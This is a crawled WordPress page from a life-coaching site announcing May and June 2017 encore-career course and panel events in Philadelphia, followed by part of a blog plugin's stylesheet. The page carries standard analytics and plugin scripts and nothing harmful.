

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://yestolifecoaching.com/blog/2017/04/07/may-june-2017-presentations-programs/
body_size: 5469
content:
<!doctype html>
<!-- paulirish.com/2008/conditional-stylesheets-vs-css-hacks-answer-neither/ -->
<!--[if lt IE 7]> <html class="no-js ie6 oldie" lang="en"> <![endif]-->
<!--[if IE 7]>    <html class="no-js ie7 oldie" lang="en"> <![endif]-->
<!--[if IE 8]>    <html class="no-js ie8 oldie" lang="en"> <![endif]-->
<!-- Consider adding an manifest.appcache: h5bp.com/d/Offline -->
<!--[if gt IE 8]><!--> <html class="no-js" lang="en"> <!--<![endif]-->
<head>
	<meta charset="UTF-8">

	<title>May &amp; June 2017 Programs - Yes to Life! CoachingYes to Life! Coaching</title>

	<!-- Mobile viewport optimized: j.mp/bplateviewport -->
	<meta name="viewport" content="width=device-width" />

	<!-- Favicon and Feed -->
	<link rel="shortcut icon" type="image/png" href="http://yestolifecoaching.com/wp-content/themes/reverie-yestolife/favicon.png">
	<link rel="alternate" type="application/rss+xml" title="Yes to Life! Coaching Feed" href="http://yestolifecoaching.com/feed/">

	<!--  iPhone Web App Home Screen Icon -->
	<link rel="apple-touch-icon" sizes="72x72" href="http://yestolifecoaching.com/wp-content/themes/reverie-yestolife/img/devices/reverie-icon-ipad.png" />
	<link rel="apple-touch-icon" sizes="114x114" href="http://yestolifecoaching.com/wp-content/themes/reverie-yestolife/img/devices/reverie-icon-retina.png" />
	<link rel="apple-touch-icon" href="http://yestolifecoaching.com/wp-content/themes/reverie-yestolife/img/devices/reverie-icon.png" />

	<!-- Enable Startup Image for iOS Home Screen Web App -->
	<meta name="apple-mobile-web-app-capable" content="yes" />
	<link rel="apple-touch-startup-image" href="http://yestolifecoaching.com/wp-content/themes/reverie-yestolife/mobile-load.png" />

	<!-- Startup Image iPad Landscape (748x1024) -->
	<link rel="apple-touch-startup-image" href="http://yestolifecoaching.com/wp-content/themes/reverie-yestolife/img/devices/reverie-load-ipad-landscape.png" media="screen and (min-device-width: 481px) and (max-device-width: 1024px) and (orientation:landscape)" />
	<!-- Startup Image iPad Portrait (768x1004) -->
	<link rel="apple-touch-startup-image" href="http://yestolifecoaching.com/wp-content/themes/reverie-yestolife/img/devices/reverie-load-ipad-portrait.png" media="screen and (min-device-width: 481px) and (max-device-width: 1024px) and (orientation:portrait)" />
	<!-- Startup Image iPhone (320x460) -->
	<link rel="apple-touch-startup-image" href="http://yestolifecoaching.com/wp-content/themes/reverie-yestolife/img/devices/reverie-load.png" media="screen and (max-device-width: 320px)" />


<!-- This site is optimized with the Yoast SEO plugin v4.5 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="http://yestolifecoaching.com/blog/2017/04/07/may-june-2017-presentations-programs/" />
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Yes to Life! Coaching &raquo; Feed" href="http://yestolifecoaching.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Yes to Life! Coaching &raquo; Comments Feed" href="http://yestolifecoaching.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Yes to Life! Coaching &raquo; May &#038; June 2017 Programs Comments Feed" href="http://yestolifecoaching.com/blog/2017/04/07/may-june-2017-presentations-programs/feed/" />
    <script type="text/javascript">
        var ajaxurl = 'http://yestolifecoaching.com/wp-admin/admin-ajax.php';
    </script>
    		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/yestolifecoaching.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
			!function(t,a,e){var r,i,n,o=a.createElement("canvas"),l=o.getContext&&o.getContext("2d");function c(t){var e=a.createElement("script");e.src=t,e.defer=e.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(e)}for(n=Array("flag","emoji4"),e.supports={everything:!0,everythingExceptFlag:!0},i=0;i<n.length;i++)e.supports[n[i]]=function(t){var e,a=String.fromCharCode;if(!l||!l.fillText)return!1;switch(l.clearRect(0,0,o.width,o.height),l.textBaseline="top",l.font="600 32px Arial",t){case"flag":return(l.fillText(a(55356,56826,55356,56819),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,56826,8203,55356,56819),0,0),e===o.toDataURL())?!1:(l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447),0,0),e!==o.toDataURL());case"emoji4":return l.fillText(a(55358,56794,8205,9794,65039),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55358,56794,8203,9794,65039),0,0),e!==o.toDataURL()}return!1}(n[i]),e.supports.everything=e.supports.everything&&e.supports[n[i]],"flag"!==n[i]&&(e.supports.everythingExceptFlag=e.supports.everythingExceptFlag&&e.supports[n[i]]);e.supports.everythingExceptFlag=e.supports.everythingExceptFlag&&!e.supports.flag,e.DOMReady=!1,e.readyCallback=function(){e.DOMReady=!0},e.supports.everything||(r=function(){e.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",r,!1),t.addEventListener("load",r,!1)):(t.attachEvent("onload",r),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&e.readyCallback()})),(r=e.source||{}).concatemoji?c(r.concatemoji):r.wpemoji&&r.twemoji&&(c(r.twemoji),c(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='wp-blog-designer-fontawesome-stylesheets-css'  href='http://yestolifecoaching.com/wp-content/plugins/blog-designer/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-blog-designer-stylesheets-css'  href='http://yestolifecoaching.com/wp-content/plugins/blog-designer/css/designer_css.php' type='text/css' media='all' />
<link rel='stylesheet' id='wp_calendar_css-css'  href='http://yestolifecoaching.com/wp-content/plugins/blog-post-calendar-widget/css/wp_calendar.css' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='http://yestolifecoaching.com/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='googlefonts-css'  href='http://fonts.googleapis.com/css?family=Kaushan+Script:400&subset=latin' type='text/css' media='all' />
<link rel='stylesheet' id='reverie-normalize-stylesheet-css'  href='http://yestolifecoaching.com/wp-content/themes/reverie-yestolife/css/normalize.css' type='text/css' media='all' />
<link rel='stylesheet' id='reverie-foundation-stylesheet-css'  href='http://yestolifecoaching.com/wp-content/themes/reverie-yestolife/css/foundation.css' type='text/css' media='all' />
<link rel='stylesheet' id='reverie-stylesheet-css'  href='http://yestolifecoaching.com/wp-content/themes/reverie-yestolife/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='mc4wp-form-basic-css'  href='http://yestolifecoaching.com/wp-content/plugins/mailchimp-for-wp/assets/css/form-basic.min.css' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='reverie-ie-only-css'  href='http://yestolifecoaching.com/wp-content/themes/reverie-yestolife/css/ie.css' type='text/css' media='all' />
<![endif]-->
<script type='text/javascript' src='http://yestolifecoaching.com/wp-content/plugins/blog-post-calendar-widget/js/jquery.ui.datepicker.js'></script>
<script type='text/javascript' src='http://yestolifecoaching.com/wp-includes/js/jquery/jquery.js'></script>
<script type='text/javascript' src='http://yestolifecoaching.com/wp-includes/js/jquery/jquery-migrate.min.js'></script>
<script type='text/javascript' src='http://yestolifecoaching.com/wp-content/themes/reverie-yestolife/js/vendor/custom.modernizr.js'></script>
<link rel='https://api.w.org/' href='http://yestolifecoaching.com/wp-json/' />
<link rel='shortlink' href='http://yestolifecoaching.com/?p=1306' />
<link rel="alternate" type="application/json+oembed" href="http://yestolifecoaching.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fyestolifecoaching.com%2Fblog%2F2017%2F04%2F07%2Fmay-june-2017-presentations-programs%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://yestolifecoaching.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fyestolifecoaching.com%2Fblog%2F2017%2F04%2F07%2Fmay-june-2017-presentations-programs%2F&#038;format=xml" />

    <style>
        #calendar_wrap .ui-datepicker-prev span {background: url("http://yestolifecoaching.com/wp-content/plugins/blog-post-calendar-widget/images/arrow-new.png") no-repeat scroll 0 0 transparent;}
        #calendar_wrap .ui-datepicker-prev span:hover {background: url("http://yestolifecoaching.com/wp-content/plugins/blog-post-calendar-widget/images/arrow-prev-hover.png") no-repeat scroll 0 0 transparent;}
        #calendar_wrap .ui-datepicker-next span {background: url("http://yestolifecoaching.com/wp-content/plugins/blog-post-calendar-widget/images/arrow-new2.png") no-repeat scroll 0 0 transparent;}
        #calendar_wrap .ui-datepicker-next span:hover {background: url("http://yestolifecoaching.com/wp-content/plugins/blog-post-calendar-widget/images/arrow-next-hover.png") no-repeat scroll 0 0 transparent;}
    </style>
    

<style type='text/css' media='screen'>
	h1{ font-family:"Kaushan Script", arial, sans-serif;}
	h2{ font-family:"Kaushan Script", arial, sans-serif;}
	h3{ font-family:"Kaushan Script", arial, sans-serif;}
	h4{ font-family:"Kaushan Script", arial, sans-serif;}
	h5{ font-family:"Kaushan Script", arial, sans-serif;}
	h6{ font-family:"Kaushan Script", arial, sans-serif;}
</style>
<!-- fonts delivered by Wordpress Google Fonts, a plugin by Adrian3.com -->
<!-- BEGIN GADWP v4.9.6.2 Universal Tracking - https://deconf.com/google-analytics-dashboard-wordpress/ -->
<script type="text/javascript">
(function($){
    $(window).load(function() {
        
            //Track Downloads
            $('a').filter(function() {
                return this.href.match(/.*\.(zip|mp3|mpeg|pdf|doc*|ppt*|xls*|jpeg|png|gif|tiff)(\?.*)?$/);
            }).click(function(e) {
                ga('send','event', 'download', 'click', this.href);
            });

            //Track Mailto
            $('a[href^="mailto"]').click(function(e) {
                ga('send','event', 'email', 'send', this.href);
             });
            
            //Track Outbound Links
            $('a[href^="http"]').filter(function() {
                if (!this.href.match(/.*\.(zip|mp3|mpeg|pdf|doc*|ppt*|xls*|jpeg|png|gif|tiff)(\?.*)?$/)){
                    if (this.href.indexOf('yestolifecoaching.com') == -1) return this.href;
                }
            }).click(function(e) {
                ga('send','event', 'outbound', 'click', this.href);
            });
		    		                });
})(jQuery);
</script>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-42873307-1', 'auto');
  ga('send', 'pageview');
</script>

<!-- END GADWP Universal Tracking -->


</head>

<body class="post-template-default single single-post postid-1306 single-format-standard">

<div id="topnavbarwrapper"><div class="contain-to-grid">

	<!-- Starting the Top-Bar -->
	<nav class="top-bar">
	    <section class="top-bar-section">
	    <ul class="right"><li class="divider"></li><li id="menu-item-498" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-498"><a  href="http://yestolifecoaching.com/">Home</a></li>
<li class="divider"></li><li id="menu-item-1308" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1308"><a  href="http://yestolifecoaching.com/coaching/">Encore Career Coaching</a></li>
<li class="divider"></li><li id="menu-item-1257" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1257"><a  href="http://yestolifecoaching.com/meet-yosaif/">Meet Yosaif August</a></li>
<li class="divider"></li><li id="menu-item-700" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-700 has-dropdown"><a  href="http://yestolifecoaching.com/writing/">Yosaif&#8217;s Writing</a>
	<ul class="dropdown">
	<li id="menu-item-704" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-704 has-dropdown"><a  href="http://yestolifecoaching.com/coaching-for-caregivers-book/">Coaching for Caregivers, the Book</a>
	<ul class="dropdown">
		<li id="menu-item-697" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-697"><a  href="http://yestolifecoaching.com/coaching-for-caregivers-book/coaching-for-caregivers-table-of-contents/">Coaching for Caregivers: Table of Contents</a></li>
		<li id="menu-item-1309" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1309"><a  href="http://yestolifecoaching.com/coaching-for-caregivers-book/note-from-yosaif-from-coaching-for-caregivers/">Note from Yosaif (from Coaching for Caregivers)</a></li>
		<li id="menu-item-1012" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1012"><a  href="http://yestolifecoaching.com/coaching-for-caregivers-book/testimonials-for-coaching-for-caregivers/">Testimonials for Coaching for Caregivers</a></li>
	</ul>
</li>
	<li id="menu-item-701" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-701"><a  href="http://yestolifecoaching.com/writing/help-me-to-heal/">Help Me To Heal – Co-authored with Bernie Siegel</a></li>
</ul>
</li>
<li class="divider"></li><li id="menu-item-1286" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1286"><a  href="http://yestolifecoaching.com/whats-new/">What&#8217;s New?</a></li>
<li class="divider"></li><li id="menu-item-1258" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1258"><a  href="http://yestolifecoaching.com/contact/">Contact</a></li>
</ul>	    </section>
	    <ul class="title-area">
	        <li class="name">
	        </li>
			<!-- Remove the class "menu-icon" to get rid of menu icon. Take out "Menu" to just have icon alone -->
			<li class="toggle-topbar menu-icon"><a href="#"><span>Menu</span></a></li>
	    </ul>
	</nav>
	<!-- End of Top-Bar -->

</div></div>

<div id="mainpagewrapper">

<header class="row" role="banner">
	<div class="small-12 large-2 columns">
		<h1 class="sitetitle"><a href="http://yestolifecoaching.com" title="Yes to Life! Coaching">Yes to Life! Coaching</a></h1>
	</div>
	<div class="small-12 large-7 columns">
			</div>
	<div class="small-12 large-3 columns">
		<form role="search" method="get" id="searchform" action="http://yestolifecoaching.com/">
	<div class="searchbox">
		<div class="row collapse">
			<div class="small-10 columns">
				<input type="text" value="" name="s" id="s" placeholder="Search">
			</div>
			<div class="small-2 columns">
				<input type="submit" id="searchsubmit" value="Search" class="prefix">
			</div>
		</div>
	</div>
</form>	</div>

</header>

<!-- Start the main container -->
<section class="container" role="document">
	<div class="row">
<!-- Row for main content area -->
	<div class="small-12 large-12 columns" role="main">
	
				<article class="post-1306 post type-post status-publish format-standard hentry category-news" id="post-1306">
			<header>
				<h1 class="entry-title">May &#038; June 2017 Programs</h1>
			</header>
			<div class="entry-content">
				<p><strong>“A New Chance to Make a Difference: Designing Your Encore Career”</strong> – a course offered through Mt. Airy Learning Tree, Philadelphia, PA.</p>
<p>Two sessions: 5/3 and 5/10 @ 7-8:30 PM. Cost: $34 + $5 registration fee. Register online: <a href="http://mtairylearningtree.org/about-us/registration-policies/">http://mtairylearningtree.org/about-us/registration-policies/</a> or by phone at 215-843-6333. Prior courses have been sold out, so early registration is suggested.</p>
<p>&nbsp;</p>
<p><strong>“Looking for Your Encore Career?”</strong> &#8211; A presentation moderated by Yosaif August, sponsored by Weaver’s Way, Northwest Village Network, and the Rotary Club of Chestnut Hill.</p>
<p>Sunday, June 4th from 3-5 PM, at the Weaver’s Way Garage, 500 block Carpenter Lane, Philadelphia, PA 19119. Free. Yosaif will facilitate a panel of very dynamic local encore careerists: Betsy Teutsch, writer; Ellen Frankel, editor, writer and lyricist; and Herb Levine, writer, teacher, poet and community activist. In addition to sharing his own encore journey, Yosaif will introduce the concepts and tools of the “design thinking” as reflected in the NYTimes best-seller <em>Designing Your Life,</em> by Stanford professors Bill Burnett and Dave Evans.</p>
			</div>
			<footer>
								<p></p>
			</footer>
		</article>
	
	</div>
		
	</div><!-- Row End -->
</section><!-- Container End -->


</div><!-- #mainpagewrapper end -->

<div class="row full-width">
	</div>

<footer class="row full-width" role="contentinfo" id="footer">
	<div class="small-12 columns">
		<p>&copy; 2026 Yosaif August. <a href="/sitecredits/">Site Credits</a></p>
	</div>
</footer>

<script type='text/javascript' src='http://yestolifecoaching.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}}};
/* ]]> */
</script>
<script type='text/javascript' src='http://yestolifecoaching.com/wp-content/plugins/contact-form-7/includes/js/scripts.js'></script>
<script type='text/javascript' src='http://yestolifecoaching.com/wp-content/themes/reverie-yestolife/js/jQuery-noConflict.js'></script>
<script type='text/javascript' src='http://yestolifecoaching.com/wp-content/themes/reverie-yestolife/js/foundation.min.js'></script>
<script type='text/javascript' src='http://yestolifecoaching.com/wp-includes/js/wp-embed.min.js'></script>

<script>
	(function($) {
		$(document).foundation();
	})(jQuery);
</script>
	
</body>
</html>

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: http://yestolifecoaching.com/wp-content/plugins/blog-designer/css/designer_css.php
body_size: 3997
content:

<style type="text/css">

    /**
     * Table of Contents
     *
     * 1.0 - Pagination
     * 2.0 - Social Media Icon
     * 3.0 - Default Blog Template
     * 4.0 - Classical Template
     * 5.0 - Light Breeze Template
     * 6.0 - Spektrum Template
     * 7.0 - Evolution Template
     * 8.0 - Timeline Template
     * 9.0 - News Template
     * 10.0 - Media Queries
     *
     */

    /**
     * 1.0 - Pagination
     */

    .wl_pagination_box {
        margin-bottom: 20px;
        float: left;
        width: 100%;
    }
    .wl_pagination_box.news{
        padding: 10px;
    }    
    .wl_pagination_box .paging-navigation ul.page-numbers,
    .wl_pagination_box .paging-navigation{
        margin: 0;
        padding: 0;
    }
    .wl_pagination_box .paging-navigation ul.page-numbers li {
        display: inline-block;
        list-style: outside none none;
        margin-bottom: 10px;
    }    
    .wl_pagination_box .paging-navigation ul.page-numbers li a.page-numbers:hover,
    .wl_pagination_box .paging-navigation ul.page-numbers li > span.current {
                        
    }    
    .wl_pagination_box .paging-navigation ul.page-numbers li span.current{
        padding: 5px 10px;
    }
    .wl_pagination_box .paging-navigation ul.page-numbers li a.page-numbers {        
                        text-decoration: none !important;
        padding: 5px 10px;
        box-shadow: none;
    }

    /**
     * 2.0 - Social Media Icon
     */

    bdp_blog_template.box-template .social-component {
        display: inline-block;
        width:100%;
    }

    .bdp_blog_template.timeline .social-component {
        box-sizing: border-box;
        float: left;
        margin-bottom: 0;
        width: 100%;
        display:inline-block;
        margin-top: 20px;
    }

    .bdp_blog_template .social-component a {
        border: 1px solid #cccccc;
        float: left;
        margin-top: 8px;
        margin-right: 8px;
        padding: 8px 0;
        text-align: center;
        width: 38px;
        font-size: 15px;
        line-height:20px;
        box-shadow: none;
        border-radius: 100%;    }

    .bdp_blog_template.timeline .social-component a {
        padding: 5px 0;
        width: 30px;
        height: 30px;
    }

    .social-component a.facebook-share:hover {
        background: none repeat scroll 0 0 #3a589d;
        border-color: #3a589d;
        color: #fff;
    }

    .social-component a.twitter:hover {
        background: none repeat scroll 0 0 #2478ba;
        border-color: #2478ba;
        color: #fff;
    }

    .social-component a.google:hover {
        background: none repeat scroll 0 0 #dd4e31;
        border-color: #dd4e31;
        color: #fff;
    }

    .social-component a.linkedin:hover {
        background: none repeat scroll 0 0 #cb2320;
        border-color: #cb2320;
        color: #fff;
    }

    .social-component a.instagram:hover {
        background: none repeat scroll 0 0 #111111;
        border-color: #111111;
        color: #fff;
    }

    .social-component a.pinterest:hover {
        background: none repeat scroll 0 0 #cb2320;
        border-color: #cb2320;
        color: #fff;
    }

    /**
     * 3.0 - Default Blog Template
     */
    .bdp_blog_template {
        float: left;
        width: 100%;
        margin-bottom: 40px;
    }

    .bdp_blog_template .meta_data_box {
        float: left;
        margin: 10px 0;
        border-bottom: 1px solid #CCCCCC;
        width: 100%;
        font-style: italic;
    }

    .bdp_blog_template [class^="icon-"],
    .bdp_blog_template [class*=" icon-"] {
        background: url(../images/glyphicons-halflings.png ) no-repeat 14px 14px;
        display: inline-block;
        height: 14px;
        line-height: 14px;
        vertical-align: middle;
        width: 14px;
    }

    .bdp_blog_template .meta_data_box .metadate,
    .bdp_blog_template .meta_data_box .metauser,
    .bdp_blog_template .meta_data_box .metacats {
        float: left;
        padding: 0 10px 0 0;
        font-size: 15px;
    }

    .bdp_blog_template .meta_data_box .metacomments {
        float: left;
        font-size: 15px;
    }

    .entry-content .bdp_blog_template a,
    .entry-content .bdp_blog_template .tags a,
    .entry-content .bdp_blog_template .meta_data_box .metacats a,
    .entry-content .bdp_blog_template .meta_data_box .metacomments a {
        text-decoration: none;
        box-shadow: none;
    }

    .bdp_blog_template .icon-author {
        background-position: -168px 1px;
        margin-right: 5px;
    }

    .bdp_blog_template span.calendardate {
        color: #6D6D6D;
        margin-left: 18px;
        font-size: 12px;
    }

    .bdp_blog_template .metacomments i,
    .bdp_blog_template .metadate i,
    .bdp_blog_template .mdate i,
    .bdp_blog_template span.calendardate i {
        margin-right: 5px;
    }

    .bdp_blog_template .icon-cats {
        background-position: -49px -47px;
    }

    .bdp_blog_template .icon-comment {
        background-position: -241px -119px;
    }

    .bdp_blog_template .blog_header .metadatabox {
        border-bottom: none;
        float: none;
        font-size: 13px;
        font-style: italic;
        margin: 5px 0 0;
        width: 100%;
        line-height: 2;
    }

    .bdp_blog_template .blog_header .metadatabox .metacomments {
        float: right;
        border-radius: 5px;
    }

    .bdp_blog_template .blog_header .metadatabox .icon-date {
        background-position: -48px -24px;
        margin-right: 3px;
    }

    .bdp_blog_template .tags {
        padding: 5px 10px;
        border-radius: 3px;
    }

    .bdp_blog_template.box-template .tags {
        display: inline-block;
        font-size: 15px;
        margin-bottom: 7px;
    }

    .bdp_blog_template .tags .icon-tags {
        background-position: -25px -47px;
    }

    .bdp_blog_template .blog_header {
        overflow: hidden;
        margin: 15px 0;
    }

    .bdp_blog_template .blog_header img {
        box-shadow: none;
        width: 100%;
    }

    .bdp_blog_template .blog_header h1 {
        display: block;
        padding: 3px 10px;
        margin: 0;
        border-radius: 3px;
        line-height: 1.5;
            }

            .bdp_blog_template .blog_header h1 a {
                        font-size: 35px;        }
    
    .post_content {
        margin-bottom: 15px;
                font-size:14px;    }

    .bdp_blog_template a.more-tag {
        font-size: 14px;
        padding: 5px 10px;
        margin-top: 15px;
        border-radius: 5px;
        float: right;
                    }

    
            
        
    
    /**
     * 4.0 - Classical Template
     */

    .bdp_blog_template.classical {
        border-bottom: 1px dashed rgb(204, 204, 204);
        padding: 0 0 40px;
        background: none;
    }

    .bdp_blog_template.classical .post-image {
        margin:0;
    }

    .bdp_blog_template.classical .post-image img {
        width: 100%;
    }

    .bdp_blog_template.classical .post-image img:hover {
        opacity: 0.8;
    }

    .bdp_blog_template.classical .blog_header h1 {
        border-radius: 0;
        padding: 0;
    }

    .bdp_blog_template.classical .blog_header .tags {
        background: none;
        border-radius: 0px;
        padding: 0px;
            }

    .bdp_blog_template.classical .category-link {
        font-size: 14px;
    }

    /**
     * 5.0 - Light Breeze Template
     */

    .bdp_blog_template.lightbreeze {
        border-radius: 3px;
        box-shadow: 0 0 10px rgba(0, 0, 0, 0.2);
        padding: 15px;
        border: 1px solid #ccc;
    }

    .bdp_blog_template.lightbreeze .post-image {
        overflow: hidden;
        margin: 0;
    }

    .bdp_blog_template.lightbreeze .post-image img {
        transform: scale(1);
        transition: all 1s ease 0s;
        height: auto;
        max-width: 100%;
        width: 100%;
    }

    .bdp_blog_template.lightbreeze .post-image img:hover {
        transform: scale(1.2);
    }

    .bdp_blog_template.lightbreeze .blog_header h1 {
        padding: 0;
    }

    .bdp_blog_template.lightbreeze .meta_data_box {
        margin: 10px 0 0;
        padding-bottom: 15px;
    }

    .bdp_blog_template.lightbreeze .tags {
        padding: 5px 0;
    }

    .bdp_blog_template.lightbreeze .social-component{
        width: 100%;
        display: inline-block;
    }

    /**
     * 6.0 - Spektrum Template
     */

    .bdp_blog_template.spektrum {
        box-shadow: 0 0 10px rgba(0, 0, 0, 0.2);
        background: none;
        border: none;
        border-radius: 0px;
        padding: 0px;
    }

    .bdp_blog_template.spektrum .spektrum_content_div {
        box-shadow: 0 3px 5px rgba(196, 196, 196, 0.3);
        float: left;
        padding: 15px;
        width: 100%;
    }

    .bdp_blog_template.spektrum img {
        float: left;
        width: 100%;
    }

    .bdp_blog_template.spektrum .post-image {
        position: relative;
        float: left;
        width: 100%;
        margin: 0;
    }

    .bdp_blog_template.spektrum .post-image .overlay {
        background-color: rgba(0, 0, 0, 0.8);
        color: #ffffff;
        height: 100%;
        left: 0;
        opacity: 0;
        position: absolute;
        text-align: center;
        top: 0;
        transform: rotateY(180deg) scale(0.5, 0.5);
        transition: all 450ms ease-out 0s;
        width: 100%;
    }

    .bdp_blog_template.spektrum .post-image:hover .overlay {
        opacity: 1;
        transform: rotateY(0deg) scale(1, 1);
        height: 100%;
    }

    .bdp_blog_template.spektrum .post-image .overlay a {
        color: rgba(255, 255, 255, 0.8);        
        font-size: 25px;        
        padding: 15px;
        transform: translate(-50%, -50%);
        -ms-transform: translate(-50%, -50%);
        -webkit-transform: translate(-50%, -50%);
        -o-transform: translate3d(-50%, -50%, 0px);
        position:absolute;
        left:50%;
        top:50%;
    }

    .bdp_blog_template.spektrum .blog_header.disable_date{
        padding-left: 0;
    }

    .bdp_blog_template.spektrum .blog_header {
                width:100%;
        position: relative;
        float: left;
        margin-top: 0;
        padding-left: 70px;
        min-height: 55px;
    }

    .bdp_blog_template.spektrum .blog_header h1 {
        border-radius: 0;
        box-sizing: border-box;
        display: table-row-group;
        padding: 5px 10px 0 0;
        width:calc(100% - 55px);
    }

    .bdp_blog_template.spektrum .date {
        box-sizing: border-box;
        display: inline-block;
        float: left;
        font-size: 10px;
        height: 55px;
        margin: 0;
        padding: 5px;
        text-align: center;
        width: 55px;
        position: absolute;
        left: 0;
        color: #fff;
    }

    .bdp_blog_template.spektrum .number-date {
        display: block;
        font-size: 20px;
        line-height: 14px;
        padding: 5px;
    }

    .bdp_blog_template.spektrum .post-bottom {
        clear: both;
        margin-top: 15px;
        position: relative;
        width: 100%;
        float: left;
    }

    .bdp_blog_template.spektrum .post-bottom .categories,
    .bdp_blog_template.spektrum .post-bottom .metacomments,
    .bdp_blog_template.spektrum .post-bottom .post-by,
    .bdp_blog_template.spektrum .post-bottom .tags {
        display: inline-block;
        font-size: 14px;
        margin-right: 20px;
        padding: 0;
    }

    .bdp_blog_template.spektrum .details a {
        display: inline-block;
        padding: 4px 10px;
        text-decoration: none;
    }

    .bdp_blog_template.spektrum .post_content{
        width: 100%;
        display: inline-block;
    }
    
    .bdp_blog_template.spektrum .icon-cats {
        background-position: -70px -49px;
    }
    
    .bdp_blog_template.spektrum .icon-author {
        background-position: -168px -1px;
    }
    
    .bdp_blog_template.spektrum .icon-comment {
        background-position: -241px -120px;
    }

    
    /**
     * 7.0 - Evolution Template
     */
    .bdp_blog_template.evolution .post-entry-meta .icon-date {
        background-position: -48px -25px;
    }
    
    .bdp_blog_template.evolution .post-entry-meta .icon-author {
        background-position: -168px -1px;
        margin-right: 0;
    }
    
    .bdp_blog_template.evolution .post-entry-meta .icon-comment {
        background-position: -241px -120px;
    }
    
    .bdp_blog_template.evolution .post-entry-meta .icon-tags {
        background-position: -25px -48px;
    }

    .bdp_blog_template.evolution {
        border: none;
        border-radius: 0px;
        box-shadow: 0 0 10px rgba(0, 0, 0, 0.2);
        padding: 15px;
    }

    .bdp_blog_template.evolution .blog_header {
        margin: 10px 0;
        text-align: center;
    }

    .bdp_blog_template.evolution .post-image {
        overflow: hidden;
        margin: 0;
        position: relative;
    }

    .bdp_blog_template.evolution .post-image img {
        transform: scale(1);
        transition: all 1s ease 0s;
        height: auto;
        max-width: 100%;
        width: 100%;
    }

    .bdp_blog_template.evolution .post-image:hover img {
        transform: scale(1.08);
    }

    .bdp_blog_template.evolution .post-image .overlay {
        background-color: rgba(0, 0, 0, 0.5);
        bottom: 0;
        display: block;
        height: 0;
        position: absolute;
        transition: all 0.2s ease 0s;
        width: 100%;
    }

    .bdp_blog_template.evolution .post-image:hover .overlay {
        height: 100%;
        transition: all 0.1s ease 0s;
    }

    .bdp_blog_template.evolution .post_content {
        margin-top: 10px;
    }

    .bdp_blog_template.evolution .post_content p {
        margin-bottom: 10px;
    }

    .bdp_blog_template.evolution .post-entry-meta > span {
        display: inline-block;
        margin: 0 5px;
    }
    
    .bdp_blog_template.evolution .tags {
        padding: 0;
    }

    .bdp_blog_template.evolution .categories,
    .bdp_blog_template.evolution .post-entry-meta {
        text-align: center;
        margin-bottom: 10px;
        display: block;
        font-size: 15px;
    }

    .bdp_blog_template.evolution .categories a {
        font-size: 15px;
    }

    /**
     * 8.0 - Timeline Template
     */

    .bdp_blog_template.timeline {
        margin-bottom: 0;
        border-radius: 0;
        box-shadow: none;
        padding: 0;
        border: none;
        box-sizing: border-box;
        background:none;
    }

    .timeline_bg_wrap:before {
        background: none repeat scroll 0 0 ;
        content: "";
        height: 100%;
        left: 50%;
        margin-left: -1px;
        position: absolute;
        top: 0;
        width: 3px;
    }

    .bdp_blog_template.timeline .post-image {
